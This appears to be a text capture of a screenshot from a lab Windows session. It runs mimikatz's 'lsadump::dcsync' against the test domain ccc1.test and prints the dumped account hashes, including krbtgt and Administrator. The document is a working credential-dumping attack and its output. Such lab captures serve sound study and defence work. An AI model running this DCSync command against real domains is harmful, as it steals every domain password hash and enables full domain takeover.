 C:\Users\test\Desktop\x64>mimikatz.exe "lsadump::dcsync /domain:ccc1.test /all /
csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:ccc1.test /all /csv
[DC] 'ccc1.test' will be the domain
[DC] 'DC.ccc1.test' will be the DC server
[DC] Exporting domain 'ccc1.test'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 1d1908b82c296c584d4c270cda15e5d2 514
1632 HealthMailbox83e5c00 40d918f1f68e1163fe86d0d360e2395c 66048
1633 HealthMailbox2b063e1 89ad9c9a44623476463ed83524150813 66048
1634 HealthMailbox39287bf a3e5e24c7221112e0a6457826c05cb35 66048
1635 HealthMailbox5c5646b 0035ed4d8af29046409c014478f67c7f 66048
1636 HealthMailbox0caa43a e56cb67bcb424a9a90ffa340e7eb0ea8 66048
1637 HealthMailbox78db9d9 64f0f0ee0341621a53f71d712a9b1fea 66048
1638 HealthMailboxa8acb6f f1357a089386b123f6201fd2c776ba14 66048
1639 HealthMailbox87c83ae 54ac9ecd2f21a3fe6a2ea98f85b2ef62 66048
1640 HealthMailbox80228a1 f41b15d94e4887b4022a4516f611e372 66048
1104 test 570a9a65db8fba761c1008a51d4c95ab 66048
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 66048
1641 HealthMailbox9186286 a2c4bf8b231d4bc215b7ffc5e0ad7bff 66048
1642 HealthMailbox8737a8a 67aa329fd631407188817dbbcf65458e 66048
1105 WIN7-PC$ 9ae90aab9fb85d3cd6c6dc3b291d865a 528384
1001 DC$ 80b7117c6d51f40b399328c3a81a1b0e 532480
mimikatz(commandline) # exit
Bye!
C:\Users\test\Desktop\x64>